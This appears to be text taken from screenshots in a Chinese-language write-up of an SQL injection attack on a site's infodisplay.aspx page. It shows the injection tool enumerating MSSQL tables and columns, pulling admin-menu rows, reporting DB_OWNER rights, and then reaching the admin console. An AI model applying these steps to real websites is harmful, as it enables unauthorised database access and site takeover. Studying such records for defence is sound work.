 注入检测
注入连接 /infodisplay.aspx?sColumn=44&info_id=1367 检测
检测表段 检测字段 检测内容 (4/4)
9_Tmp2x
_tmp
md_list
webtmp
9_Tmp2ffx
jiaozhu
aozhu
_advice
_code
_column
_config
_counter
_datadic
_doc
_filter
_info
_keyword
_link
_log
_mailinfo
manage_id
manage_name
manage_url
manage_comment
位数 内容
第1位 1
m.. manag... manage_url
1 3 栏目管理 /Portal.Web/console/TestColumn.aspx
2 4 信息管理 /Portal.Web/console/TestColumn.aspx
3 5 邮件管理 /Portal.Web/console/TestMail.aspx
4 6 申告投诉 /Portal.Web/console/TestAppeal.aspx
MSSQL专用表段检测 MSSQL专用字段检测
35 /35 检测下一个 5 /5 开始位置 1 过滤: 1=1
相关工具
软件设置
关于...
连接类型 数字 数据库: MSSQL 数据库
当前库 portal 多行执行 支持 当前权限 DB_OWNER 当前用户 portal
内容已检测完成。
图3 猜解xx_manage表
文件(F) 编辑(E) 查看(V) 收藏(A) 快捷(C) 选项(O) 工具(T) 窗口(W) 帮助(H)
地址 /console/console.aspx
链接 在线助手 电影 新建文件夹 h
console
栏目管理 选择父栏目: 首页
信息管理 栏目名称 栏目说明